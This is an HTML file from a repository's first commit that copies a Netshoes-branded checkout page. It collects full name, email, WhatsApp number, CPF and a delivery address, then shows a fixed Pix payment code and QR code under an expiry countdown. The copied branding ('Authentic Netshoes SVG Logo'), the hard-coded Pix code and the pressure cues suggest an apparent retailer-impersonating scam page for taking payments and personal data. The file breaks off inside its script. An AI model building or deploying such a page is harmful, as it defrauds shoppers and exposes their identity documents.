
==== checkout.html @ 6e14e015 "first commit" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Finalizar compra | Netshoes</title>
  <link rel="icon" href="[data-uri]" type="image/x-icon">
  <link rel="stylesheet" href="assets/fonts.css">
  <style>
    :root {
      --ns-purple: #5c00c4;
      --ns-purple-hover: #480099;
      --ns-purple-dark: #30006b;
      --ns-purple-light: #f3eaff;
      --ns-purple-border: #cfb2f7;
      --ns-green: #24b462;
      --ns-green-dark: #198754;
      --ns-green-bg: #eafaf1;
      --ns-text-dark: #23282e;
      --ns-text-subtle: #70757a;
      --ns-text-muted: #8e9295;
      --ns-border: #ebebed;
      --ns-border-input: #d8d9dc;
      --ns-bg: #f8f8fa;
      --ns-card: #ffffff;
      --ns-yellow-badge: #fff8e6;
      --ns-yellow-text: #b25e00;
      --radius-sm: 8px;
      --radius-md: 12px;
      --radius-lg: 16px;
      --shadow-card: 0 2px 10px rgba(0, 0, 0, 0.04), 0 1px 3px rgba(0, 0, 0, 0.02);
      --shadow-elevated: 0 8px 30px rgba(0, 0, 0, 0.08);
    }

    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      font-family: "Netshoes Ritmo Text", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background-color: var(--ns-bg);
      color: var(--ns-text-dark);
      -webkit-font-smoothing: antialiased;
      line-height: 1.4;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
    }

    /* TOP HEADER */
    .checkout-header {
      background-color: var(--ns-card);
      border-bottom: 1px solid var(--ns-border);
      position: sticky;
      top: 0;
      z-index: 100;
    }

    .checkout-header__container {
      max-width: 1060px;
      margin: 0 auto;
      padding: 14px 20px;
      display: flex;
      align-items: center;
      justify-content: space-between;
    }

    .checkout-header__logo {
      display: flex;
      align-items: center;
      text-decoration: none;
      color: var(--ns-purple);
      transition: opacity 0.2s;
    }

    .checkout-header__logo:hover {
      opacity: 0.85;
    }

    .checkout-header__logo svg {
      height: 26px;
      width: auto;
    }

    .checkout-header__security {
      display: flex;
      align-items: center;
      gap: 6px;
      font-size: 13px;
      font-weight: 600;
      color: var(--ns-green-dark);
      background: var(--ns-green-bg);
      padding: 6px 12px;
      border-radius: 20px;
      border: 1px solid rgba(36, 180, 98, 0.2);
    }

    .checkout-header__security svg {
      width: 16px;
      height: 16px;
      fill: var(--ns-green);
    }

    /* MAIN CONTAINER */
    .checkout-main {
      flex: 1;
      max-width: 1060px;
      width: 100%;
      margin: 0 auto;
      padding: 28px 20px 60px;
    }

    .checkout-title {
      font-size: 26px;
      font-weight: 700;
      color: var(--ns-text-dark);
      margin-bottom: 24px;
      letter-spacing: -0.3px;
    }

    /* STEPPER */
    .stepper {
      display: flex;
      align-items: center;
      justify-content: space-between;
      max-width: 620px;
      margin-bottom: 32px;
      position: relative;
    }

    .stepper__step {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 6px;
      position: relative;
      z-index: 2;
      background: var(--ns-bg);
      padding: 0 6px;
      cursor: default;
    }

    .stepper__badge {
      width: 32px;
      height: 32px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 14px;
      font-weight: 700;
      background-color: #e5e7eb;
      color: #9ca3af;
      transition: all 0.3s ease;
    }

    .stepper__step.active .stepper__badge {
      background-color: var(--ns-purple);
      color: #ffffff;
      box-shadow: 0 0 0 4px var(--ns-purple-light);
    }

    .stepper__step.completed .stepper__badge {
      background-color: var(--ns-text-dark);
      color: #ffffff;
    }

    .stepper__label {
      font-size: 13px;
      font-weight: 500;
      color: #9ca3af;
      transition: color 0.3s ease;
    }

    .stepper__step.active .stepper__label {
      color: var(--ns-text-dark);
      font-weight: 700;
    }

    .stepper__step.completed .stepper__label {
      color: var(--ns-text-dark);
    }

    .stepper__line {
      position: absolute;
      top: 16px;
      left: 30px;
      right: 30px;
      height: 2px;
      background-color: #e5e7eb;
      z-index: 1;
    }

    .stepper__line-progress {
      height: 100%;
      width: 0%;
      background-color: var(--ns-purple);
      transition: width 0.4s ease;
    }

    /* GRID LAYOUT */
    .checkout-grid {
      display: grid;
      grid-template-columns: 1fr 370px;
      gap: 28px;
      align-items: start;
    }

    /* CARDS & ACCORDION */
    .step-card {
      background: var(--ns-card);
      border: 1px solid var(--ns-border);
      border-radius: var(--radius-lg);
      padding: 24px;
      margin-bottom: 20px;
      box-shadow: var(--shadow-card);
      transition: all 0.3s ease;
    }

    .step-card.active {
      border-color: var(--ns-purple-border);
      box-shadow: 0 4px 18px rgba(92, 0, 196, 0.06);
    }

    .step-card.disabled {
      background: #fafafb;
      opacity: 0.65;
      cursor: not-allowed;
    }

    .step-card__header {
      display: flex;
      align-items: center;
      justify-content: space-between;
    }

    .step-card__title-wrap {
      display: flex;
      align-items: center;
      gap: 12px;
    }

    .step-card__num {
      width: 28px;
      height: 28px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 13px;
      font-weight: 700;
      background: var(--ns-text-dark);
      color: #ffffff;
    }

    .step-card.disabled .step-card__num {
      background: #c5c7c9;
      color: #ffffff;
    }

    .step-card.active .step-card__num {
      background: var(--ns-purple);
      color: #ffffff;
    }

    .step-card__title {
      font-size: 17px;
      font-weight: 700;
      color: var(--ns-text-dark);
    }

    .step-card.disabled .step-card__title {
      color: var(--ns-text-muted);
    }

    .step-card__edit-btn {
      background: none;
      border: none;
      color: var(--ns-purple);
      font-size: 13px;
      font-weight: 600;
      cursor: pointer;
      text-decoration: underline;
      padding: 4px 8px;
      border-radius: var(--radius-sm);
    }

    .step-card__edit-btn:hover {
      color: var(--ns-purple-hover);
      background: var(--ns-purple-light);
    }

    .step-card__summary {
      margin-top: 10px;
      padding-left: 40px;
      font-size: 13px;
      color: var(--ns-text-subtle);
      line-height: 1.5;
    }

    .step-card__body {
      margin-top: 20px;
    }

    /* FORMS & INPUTS */
    .form-group {
      margin-bottom: 16px;
      display: flex;
      flex-direction: column;
      gap: 6px;
    }

    .form-row {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 12px;
    }

    .form-label {
      font-size: 13px;
      font-weight: 600;
      color: var(--ns-text-dark);
    }

    .form-input-wrap {
      position: relative;
      display: flex;
      align-items: center;
    }

    .form-input, .form-select {
      width: 100%;
      height: 46px;
      padding: 0 14px;
      font-size: 14px;
      color: var(--ns-text-dark);
      background: #ffffff;
      border: 1px solid var(--ns-border-input);
      border-radius: var(--radius-sm);
      outline: none;
      transition: all 0.2s ease;
      font-family: inherit;
    }

    .form-input::placeholder {
      color: #a0a4a8;
    }

    .form-input:focus, .form-select:focus {
      border-color: var(--ns-purple);
      box-shadow: 0 0 0 3px rgba(92, 0, 196, 0.12);
    }

    .form-input.is-invalid {
      border-color: #dc3545;
      background-color: #fff9f9;
    }

    .form-error {
      font-size: 12px;
      color: #dc3545;
      margin-top: 4px;
      display: none;
    }

    .form-error.visible {
      display: block;
    }

    .input-spinner {
      position: absolute;
      right: 12px;
      width: 18px;
      height: 18px;
      border: 2px solid #e5e7eb;
      border-top-color: var(--ns-purple);
      border-radius: 50%;
      animation: spin 0.6s linear infinite;
      display: none;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    /* BUTTONS */
    .btn-checkout {
      width: 100%;
      height: 48px;
      background-color: var(--ns-purple);
      color: #ffffff;
      border: none;
      border-radius: var(--radius-sm);
      font-size: 15px;
      font-weight: 700;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      transition: all 0.2s ease;
      box-shadow: 0 3px 10px rgba(92, 0, 196, 0.25);
      margin-top: 18px;
      font-family: inherit;
    }

    .btn-checkout:hover {
      background-color: var(--ns-purple-hover);
      box-shadow: 0 5px 14px rgba(92, 0, 196, 0.35);
      transform: translateY(-1px);
    }

    .btn-checkout:active {
      transform: translateY(0);
      background-color: var(--ns-purple-dark);
    }

    /* FRETE CARD */
    .shipping-method {
      background: var(--ns-green-bg);
      border: 1px solid rgba(36, 180, 98, 0.35);
      border-radius: var(--radius-sm);
      padding: 14px 16px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-top: 14px;
    }

    .shipping-method__info {
      display: flex;
      align-items: center;
      gap: 10px;
    }

    .shipping-method__icon {
      width: 22px;
      height: 22px;
      fill: var(--ns-green-dark);
    }

    .shipping-method__text {
      font-size: 13px;
      font-weight: 600;
      color: var(--ns-green-dark);
    }

    .shipping-method__badge {
      background: var(--ns-green);
      color: #ffffff;
      font-size: 12px;
      font-weight: 700;
      padding: 3px 8px;
      border-radius: 6px;
      text-transform: uppercase;
    }

    /* STEP 3 - PAYMENT / PIX (MATCHING SCREENSHOT 1) */
    .payment-pix-card {
      text-align: center;
      padding: 10px 0;
    }

    .payment-pix__title {
      font-size: 20px;
      font-weight: 700;
      color: var(--ns-text-dark);
      margin-bottom: 6px;
    }

    .payment-pix__subtitle {
      font-size: 13px;
      color: var(--ns-text-subtle);
      max-width: 440px;
      margin: 0 auto 20px;
    }

    .payment-pix__qr-box {
      display: inline-block;
      background: #ffffff;
      border: 1px solid var(--ns-border);
      border-radius: var(--radius-md);
      padding: 14px;
      box-shadow: 0 4px 14px rgba(0, 0, 0, 0.04);
      margin-bottom: 20px;
    }

    #pix-qrcode {
      display: flex;
      align-items: center;
      justify-content: center;
      width: 210px;
      height: 210px;
    }

    #pix-qrcode img, #pix-qrcode canvas {
      display: block;
      width: 100% !important;
      height: 100% !important;
    }

    .payment-pix__copy-wrap {
      display: flex;
      gap: 8px;
      max-width: 480px;
      margin: 0 auto 18px;
    }

    .payment-pix__copy-input {
      flex: 1;
      height: 46px;
      background: #f8f9fa;
      border: 1px solid var(--ns-border-input);
      border-radius: var(--radius-sm);
      padding: 0 14px;
      font-size: 13px;
      color: #55595d;
      font-family: monospace;
      outline: none;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
    }

    .payment-pix__copy-btn {
      padding: 0 24px;
      height: 46px;
      background-color: var(--ns-purple);
      color: #ffffff;
      border: none;
      border-radius: var(--radius-sm);
      font-size: 14px;
      font-weight: 700;
      cursor: pointer;
      display: flex;
      align-items: center;
      gap: 6px;
      transition: all 0.2s;
      white-space: nowrap;
      font-family: inherit;
    }

    .payment-pix__copy-btn:hover {
      background-color: var(--ns-purple-hover);
    }

    .payment-pix__copy-btn.copied {
      background-color: var(--ns-green);
    }

    .payment-pix__status {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      font-size: 13px;
      color: var(--ns-text-subtle);
      margin-top: 14px;
    }

    .payment-pix__pulse {
      width: 10px;
      height: 10px;
      background-color: var(--ns-green);
      border-radius: 50%;
      position: relative;
    }

    .payment-pix__pulse::after {
      content: '';
      position: absolute;
      top: -3px;
      left: -3px;
      right: -3px;
      bottom: -3px;
      border-radius: 50%;
      border: 2px solid var(--ns-green);
      animation: pulse-ring 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) infinite;
    }

    @keyframes pulse-ring {
      0% { transform: scale(0.6); opacity: 1; }
      100% { transform: scale(1.8); opacity: 0; }
    }

    .payment-pix__timer {
      font-size: 12px;
      color: var(--ns-text-muted);
      margin-top: 6px;
    }

    /* RIGHT COLUMN: ORDER SUMMARY */
    .order-summary {
      background: var(--ns-card);
      border: 1px solid var(--ns-border);
      border-radius: var(--radius-lg);
      padding: 22px;
      box-shadow: var(--shadow-card);
      position: sticky;
      top: 80px;
    }

    .order-summary__title {
      font-size: 16px;
      font-weight: 700;
      color: var(--ns-text-dark);
      margin-bottom: 18px;
    }

    .order-summary__product {
      display: flex;
      gap: 14px;
      align-items: center;
      margin-bottom: 18px;
    }

    .order-summary__thumb {
      width: 68px;
      height: 68px;
      border-radius: var(--radius-sm);
      object-fit: cover;
      border: 1px solid var(--ns-border);
      background: #fbfafb;
      flex-shrink: 0;
    }

    .order-summary__prod-info {
      flex: 1;
      display: flex;
      flex-direction: column;
      gap: 3px;
    }

    .order-summary__prod-name {
      font-size: 13px;
      font-weight: 600;
      color: var(--ns-text-dark);
      line-height: 1.3;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
    }

    .order-summary__prod-meta {
      font-size: 12px;
      color: var(--ns-text-muted);
    }

    .order-summary__prod-price {
      font-size: 14px;
      font-weight: 700;
      color: var(--ns-text-dark);
      margin-top: 2px;
    }

    .order-summary__divider {
      height: 1px;
      background-color: var(--ns-border);
      margin: 14px 0;
    }

    .order-summary__row {
      display: flex;
      justify-content: space-between;
      align-items: center;
      font-size: 13px;
      color: var(--ns-text-subtle);
      margin-bottom: 8px;
    }

    .order-summary__row--free {
      color: var(--ns-green-dark);
      font-weight: 600;
    }

    .order-summary__row--total {
      margin-top: 6px;
      margin-bottom: 4px;
    }

    .order-summary__row--total .order-summary__label {
      font-size: 16px;
      font-weight: 700;
      color: var(--ns-text-dark);
    }

    .order-summary__row--total .order-summary__val {
      font-size: 22px;
      font-weight: 800;
      color: var(--ns-text-dark);
    }

    .order-summary__discount-note {
      font-size: 12px;
      font-weight: 600;
      color: var(--ns-green-dark);
      margin-bottom: 16px;
      display: flex;
      align-items: center;
      gap: 4px;
    }

    .order-summary__trust {
      display: flex;
      align-items: center;
      gap: 8px;
      padding-top: 14px;
      border-top: 1px solid var(--ns-border);
      font-size: 13px;
      font-weight: 700;
      color: var(--ns-green-dark);
    }

    .order-summary__trust svg {
      width: 16px;
      height: 16px;
      fill: var(--ns-green);
    }

    .order-summary__perks {
      margin-top: 14px;
      display: flex;
      flex-direction: column;
      gap: 6px;
      font-size: 11px;
      color: var(--ns-text-muted);
    }

    .order-summary__perk-item {
      display: flex;
      align-items: center;
      gap: 6px;
    }

    .order-summary__perk-item svg {
      width: 12px;
      height: 12px;
      fill: var(--ns-purple);
      flex-shrink: 0;
    }

    /* TOAST FEEDBACK */
    .toast-copy {
      position: fixed;
      bottom: 24px;
      left: 50%;
      transform: translateX(-50%) translateY(80px);
      background: #1e1e24;
      color: #ffffff;
      padding: 12px 20px;
      border-radius: 30px;
      font-size: 14px;
      font-weight: 600;
      box-shadow: 0 10px 25px rgba(0, 0, 0, 0.2);
      display: flex;
      align-items: center;
      gap: 8px;
      z-index: 1000;
      transition: transform 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
      pointer-events: none;
    }

    .toast-copy.show {
      transform: translateX(-50%) translateY(0);
    }

    .toast-copy svg {
      width: 18px;
      height: 18px;
      fill: var(--ns-green);
    }

    /* RESPONSIVE */
    @media (max-width: 860px) {
      .checkout-grid {
        grid-template-columns: 1fr;
      }
      .order-summary {
        position: static;
        order: -1;
        margin-bottom: 20px;
      }
      .checkout-main {
        padding: 20px 14px 40px;
      }
      .stepper {
        margin-bottom: 24px;
      }
      .payment-pix__copy-wrap {
        flex-direction: column;
      }
      .payment-pix__copy-btn {
        justify-content: center;
      }
    }
  </style>
</head>
<body>

  <!-- HEADER -->
  <header class="checkout-header">
    <div class="checkout-header__container">
      <a href="index.html" class="checkout-header__logo" title="Voltar para o produto">
        <!-- Authentic Netshoes SVG Logo -->
        <svg width="170" height="32" viewBox="0 0 170 32" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M34.1773 16.9898C33.2366 21.3484 32.3449 22.4381 31.4042 22.4381C30.0166 22.4381 29.8696 21.1015 29.3738 17.9795L27.9862 9.70718C26.7966 2.52644 23.0318 0.000244141 17.5835 0.000244141C10.1048 0.000244141 5.54825 4.85469 3.41793 15.0085L0 31.2553H9.658L13.0759 15.0085C14.0166 10.6498 14.9084 9.56019 15.8491 9.56019C17.2366 9.56019 17.3836 10.8968 17.8795 14.0188L19.267 22.2911C20.4566 29.4738 24.2195 32 29.6678 32C37.1465 32 41.703 27.1456 43.8334 16.9918L47.2533 0.743012H37.5953L34.1773 16.9898Z" fill="#5c00c4"/>
          <path d="M169.991 0.00982503V0.00590541L150.032 0.00786522V0.0117848H147.481L142.648 24.3526H130.885L135.69 0.00982503H119.9L111.224 12.484L107.285 0.00982503H82.4265V0.00590541L69.1644 2.59858e-05C60.8763 -0.00977306 56.3314 2.7516 55.0968 8.59967C54.1992 12.8583 55.5534 16.2174 60.9703 18.3301L67.2085 20.7779C69.5661 21.6794 70.5872 22.0165 70.3579 23.1003C70.2031 23.8352 69.2036 24.3526 65.6426 24.3702L52.3804 24.3624L50.7871 31.9116L64.0492 31.9194C72.3373 31.9292 76.8821 29.1679 78.1168 23.3198C79.0144 19.0611 77.6602 15.702 72.2432 13.5893L66.0051 11.1415C63.6475 10.24 62.6264 9.90294 62.8557 8.81917C63.0105 8.08424 64.01 7.56685 67.571 7.54921L76.9821 7.55509H80.4764H80.8331H86.6597L81.8287 31.8979H89.8953L94.7263 7.55509H101.405L106.064 20.7838L103.859 31.8979H111.926L114.13 20.7838L127.349 3.03773L121.619 31.8979H163.706L165.188 24.3487H150.417L151.512 18.9083H164.831L166.144 12.2488H152.825L153.74 7.55509H168.514L169.364 3.21019L169.991 0.00982503Z" fill="#5c00c4"/>
        </svg>
      </a>

      <div class="checkout-header__security">
        <svg viewBox="0 0 24 24"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/></svg>
        <span>Ambiente seguro</span>
      </div>
    </div>
  </header>

  <!-- MAIN -->
  <main class="checkout-main">
    <h1 class="checkout-title">Finalizar compra</h1>

    <!-- STEPPER -->
    <div class="stepper" id="checkout-stepper">
      <div class="stepper__line">
        <div class="stepper__line-progress" id="stepper-progress"></div>
      </div>

      <div class="stepper__step active" id="step-nav-1">
        <div class="stepper__badge">1</div>
        <span class="stepper__label">Identificação</span>
      </div>

      <div class="stepper__step" id="step-nav-2">
        <div class="stepper__badge">2</div>
        <span class="stepper__label">Entrega</span>
      </div>

      <div class="stepper__step" id="step-nav-3">
        <div class="stepper__badge">3</div>
        <span class="stepper__label">Pagamento</span>
      </div>
    </div>

    <!-- 2-COLUMNS CONTENT -->
    <div class="checkout-grid">

      <!-- LEFT: STEPS -->
      <div class="checkout-steps">

        <!-- STEP 1: IDENTIFICAÇÃO -->
        <section class="step-card active" id="card-step-1">
          <div class="step-card__header">
            <div class="step-card__title-wrap">
              <span class="step-card__num" id="badge-step-1">1</span>
              <span class="step-card__title">Identificação</span>
            </div>
            <button type="button" class="step-card__edit-btn" id="edit-step-1" style="display:none;">Editar</button>
          </div>

          <!-- Collapsed Summary -->
          <div class="step-card__summary" id="summary-step-1" style="display:none;"></div>

          <!-- Active Form -->
          <form class="step-card__body" id="form-step-1">
            <div class="form-group">
              <label class="form-label" for="client-name">Nome completo</label>
              <div class="form-input-wrap">
                <input type="text" id="client-name" class="form-input" placeholder="Seu nome completo" required autocomplete="name">
              </div>
              <span class="form-error" id="err-client-name">Por favor, informe seu nome completo</span>
            </div>

            <div class="form-group">
              <label class="form-label" for="client-email">E-mail</label>
              <div class="form-input-wrap">
                <input type="email" id="client-email" class="form-input" placeholder="voce@email.com" required autocomplete="email">
              </div>
              <span class="form-error" id="err-client-email">Por favor, informe um e-mail válido</span>
            </div>

            <div class="form-group">
              <label class="form-label" for="client-phone">WhatsApp</label>
              <div class="form-input-wrap">
                <input type="tel" id="client-phone" class="form-input" placeholder="(11) 91234-5678" maxlength="15" required autocomplete="tel">
              </div>
              <span class="form-error" id="err-client-phone">Por favor, informe um número de telefone com DDD</span>
            </div>

            <div class="form-group">
              <label class="form-label" for="client-cpf">CPF</label>
              <div class="form-input-wrap">
                <input type="text" id="client-cpf" class="form-input" placeholder="000.000.000-00" maxlength="14" required>
              </div>
              <span class="form-error" id="err-client-cpf">Por favor, informe um CPF válido</span>
            </div>

            <button type="submit" class="btn-checkout" id="btn-to-step-2">Ir para entrega</button>
          </form>
        </section>

        <!-- STEP 2: ENTREGA -->
        <section class="step-card disabled" id="card-step-2">
          <div class="step-card__header">
            <div class="step-card__title-wrap">
              <span class="step-card__num" id="badge-step-2">2</span>
              <span class="step-card__title">Entrega</span>
            </div>
            <button type="button" class="step-card__edit-btn" id="edit-step-2" style="display:none;">Editar</button>
          </div>

          <!-- Collapsed Summary -->
          <div class="step-card__summary" id="summary-step-2" style="display:none;"></div>

          <!-- Active Form -->
          <form class="step-card__body" id="form-step-2" style="display:none;">
            <div class="form-group">
              <label class="form-label" for="ship-cep">CEP</label>
              <div class="form-input-wrap">
                <input type="text" id="ship-cep" class="form-input" placeholder="00000-000" maxlength="9" required autocomplete="postal-code">
                <div class="input-spinner" id="cep-spinner"></div>
              </div>
              <span class="form-error" id="err-ship-cep">Por favor, informe um CEP válido</span>
            </div>

            <div class="form-group">
              <label class="form-label" for="ship-address">Endereço</label>
              <div class="form-input-wrap">
                <input type="text" id="ship-address" class="form-input" placeholder="Rua, avenida..." required autocomplete="street-address">
              </div>
              <span class="form-error" id="err-ship-address">Por favor, informe seu endereço</span>
            </div>

            <div class="form-row">
              <div class="form-group">
                <label class="form-label" for="ship-number">Número</label>
                <div class="form-input-wrap">
                  <input type="text" id="ship-number" class="form-input" placeholder="123" required>
                </div>
                <span class="form-error" id="err-ship-number">Obrigatório</span>
              </div>

              <div class="form-group">
                <label class="form-label" for="ship-complement">Complemento</label>
                <div class="form-input-wrap">
                  <input type="text" id="ship-complement" class="form-input" placeholder="Apto, bloco (opcional)">
                </div>
              </div>
            </div>

            <div class="form-group">
              <label class="form-label" for="ship-neighborhood">Bairro</label>
              <div class="form-input-wrap">
                <input type="text" id="ship-neighborhood" class="form-input" placeholder="Seu bairro" required>
              </div>
              <span class="form-error" id="err-ship-neighborhood">Por favor, informe o bairro</span>
            </div>

            <div class="form-row">
              <div class="form-group">
                <label class="form-label" for="ship-city">Cidade</label>
                <div class="form-input-wrap">
                  <input type="text" id="ship-city" class="form-input" placeholder="Sua cidade" required>
                </div>
                <span class="form-error" id="err-ship-city">Obrigatório</span>
              </div>

              <div class="form-group">
                <label class="form-label" for="ship-uf">UF</label>
                <div class="form-input-wrap">
                  <select id="ship-uf" class="form-select" required>
                    <option value="">--</option>
                    <option value="AC">AC</option><option value="AL">AL</option><option value="AP">AP</option>
                    <option value="AM">AM</option><option value="BA">BA</option><option value="CE">CE</option>
                    <option value="DF">DF</option><option value="ES">ES</option><option value="GO">GO</option>
                    <option value="MA">MA</option><option value="MT">MT</option><option value="MS">MS</option>
                    <option value="MG">MG</option><option value="PA">PA</option><option value="PB">PB</option>
                    <option value="PR">PR</option><option value="PE">PE</option><option value="PI">PI</option>
                    <option value="RJ">RJ</option><option value="RN">RN</option><option value="RS">RS</option>
                    <option value="RO">RO</option><option value="RR">RR</option><option value="SC">SC</option>
                    <option value="SP">SP</option><option value="SE">SE</option><option value="TO">TO</option>
                  </select>
                </div>
                <span class="form-error" id="err-ship-uf">Selecione</span>
              </div>
            </div>

            <!-- Shipping Option Badge -->
            <div class="shipping-method">
              <div class="shipping-method__info">
                <svg class="shipping-method__icon" viewBox="0 0 24 24"><path d="M20 8h-3V4H3c-1.1 0-2 .9-2 2v11h2c0 1.66 1.34 3 3 3s3-1.34 3-3h6c0 1.66 1.34 3 3 3s3-1.34 3-3h2v-5l-3-4zM6 18.5c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm13.5-9l1.96 2.5H17V9.5h2.5zm-1.5 9c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z"/></svg>
                <span class="shipping-method__text">Frete grátis para todo o Brasil</span>
              </div>
              <span class="shipping-method__badge">Grátis</span>
            </div>

            <button type="submit" class="btn-checkout" id="btn-to-step-3">Ir para pagamento</button>
          </form>
        </section>

        <!-- STEP 3: PAGAMENTO (PIX) -->
        <section class="step-card disabled" id="card-step-3">
          <div class="step-card__header">
            <div class="step-card__title-wrap">
              <span class="step-card__num" id="badge-step-3">3</span>
              <span class="step-card__title">Pagamento</span>
            </div>
          </div>

          <div class="step-card__body payment-pix-card" id="form-step-3" style="display:none;">
            <h2 class="payment-pix__title">Escaneie para pagar</h2>
            <p class="payment-pix__subtitle">Abra o app do seu banco e escaneie o QR code, ou use o Pix Copia e Cola.</p>

            <div class="payment-pix__qr-box">
              <div id="pix-qrcode"></div>
            </div>

            <div class="payment-pix__copy-wrap">
              <input type="text" id="pix-copy-input" class="payment-pix__copy-input" readonly value="00020101021226900014br.gov.bcb.pix2568qrcode.netshoes.com.br/pix/v2/cob/c5e9a4f210d742b89a812e947d15204000053039865406287.905802BR5916NETSHOES BRASIL6009SAO PAULO62070503***6304E8A2">
              <button type="button" class="payment-pix__copy-btn" id="btn-copy-pix">
                <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M16 1H4c-1.1 0-2 .9-2 2v14h2V3h12V1zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm0 16H8V7h11v14z"/></svg>
                <span id="copy-btn-text">Copiar</span>
              </button>
            </div>

            <div class="payment-pix__status">
              <div class="payment-pix__pulse"></div>
              <span>Aguardando confirmação do pagamento...</span>
            </div>

            <div class="payment-pix__timer" id="pix-timer">
              Código Pix expira em: <strong id="timer-display">14:59</strong>
            </div>
          </div>
        </section>

      </div>

      <!-- RIGHT: ORDER SUMMARY (MATCHING SCREENSHOT 2/3) -->
      <aside class="order-summary">
        <h2 class="order-summary__title">Resumo do pedido</h2>

        <div class="order-summary__product">
          <img src="assets/2IC-7367-006_zoom2.webp" alt="Tênis Nike Court Vision Low Next Nature" class="order-summary__thumb">
          <div class="order-summary__prod-info">
            <div class="order-summary__prod-name">Tênis Nike Court Vision Low Next Nature Masculino - Preto</div>
            <div class="order-summary__prod-meta"><span id="summary-size">Tam: 41</span> · Qtd: 1</div>
            <div class="order-summary__prod-price">R$ 287,90</div>
          </div>
        </div>

        <div class="order-summary__divider"></div>

        <div class="order-summary__row">
          <span>Subtotal</span>
          <span>R$ 303,05</span>
        </div>

        <div class="order-summary__row">
          <span>Frete</span>
          <span class="order-summary__row--free">Grátis</span>
        </div>

        <div class="order-summary__divider"></div>

        <div class="order-summary__row order-summary__row--total">
          <span class="order-summary__label">Total</span>
          <span class="order-summary__val">R$ 287,90</span>
        </div>

        <div class="order-summary__discount-note">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg>
          <span>Pix com 5% de desconto aplicado</span>
        </div>

        <div class="order-summary__trust">
          <svg viewBox="0 0 24 24"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/></svg>
          <span>Compra 100% segura</span>
        </div>

        <div class="order-summary__perks">
          <div class="order-summary__perk-item">
            <svg viewBox="0 0 24 24"><path d="M9 16.2L4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z"/></svg>
            <span>Garantia de 7 dias ou seu dinheiro de volta</span>
          </div>
          <div class="order-summary__perk-item">
            <svg viewBox="0 0 24 24"><path d="M9 16.2L4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z"/></svg>
            <span>Envio imediato com código de rastreio</span>
          </div>
          <div class="order-summary__perk-item">
            <svg viewBox="0 0 24 24"><path d="M9 16.2L4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z"/></svg>
            <span>Troca grátis em até 30 dias</span>
          </div>
        </div>
      </aside>

    </div>
  </main>

  <!-- TOAST -->
  <div class="toast-copy" id="toast-copy">
    <svg viewBox="0 0 24 24"><path d="M9 16.2L4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z"/></svg>
    <span>Chave Pix copiada com sucesso!</span>
  </div>

  <script src="assets/qrcode.min.js"></script>
  <script>
    (function () {
      // 1. Read size from URL parameter
      var params = new URLSearchParams(window.location.search);
      var size = params.get('size') || '41';
      var summarySizeEl = document.getElementById('summary-size');
      if (summarySizeEl) {
        summarySizeEl.textContent = 'Tam: ' + size;
      }

      // Step state management
      var currentStep = 1;
      var clientData = {};
      var shippingData = {};

      var card1 = document.getElementById('card-step-1');
      var card2 = document.getElementById('card-step-2');
      var card3 = document.getElementById('card-step-3');

      var form1 = document.getElementById('form-step-1');
      var form2 = document.getElementById('form-step-2');
      var form3 = document.getElementById('form-step-3');

      var summary1 = document.getElementById('summary-step-1');
      var summary2 = document.getElementById('summary-step-2');

      var editBtn1 = document.getElementById('edit-step-1');
      var editBtn2 = document.getElementById('edit-step-2');

      var stepNav1 = document.getElementById('step-nav-1');
      var stepNav2 = document.getElementById('step-nav-2');
      var stepNav3 = document.getElementById('step-nav-3');
      var stepperProgress = document.getElementById('stepper-progress');

      // MASKS
      var phoneInput = document.getElementById('client-phone');
      phoneInput.addEventListener('input', function (e) {
        var v = e.target.value.replace(/\D/g, '');
        if (v.length > 11) v = v.slice(0, 11);
        if (v.length > 6) {
          e.target.value = '(' + v.slice(0, 2) + ') ' + v.slice(2, 7) + '-' + v.slice(7);
        } else if (v.length > 2) {
          e.target.value = '(' + v.slice(0, 2) + ') ' + v.slice(2);
        } else if (v.length > 0) {
          e.target.value = '(' + v;
        } else {
          e.target.value = '';
        }
      });

      var cpfInput = document.getElementById('client-cpf');
      cpfInput.addEventListener('input', function (e) {
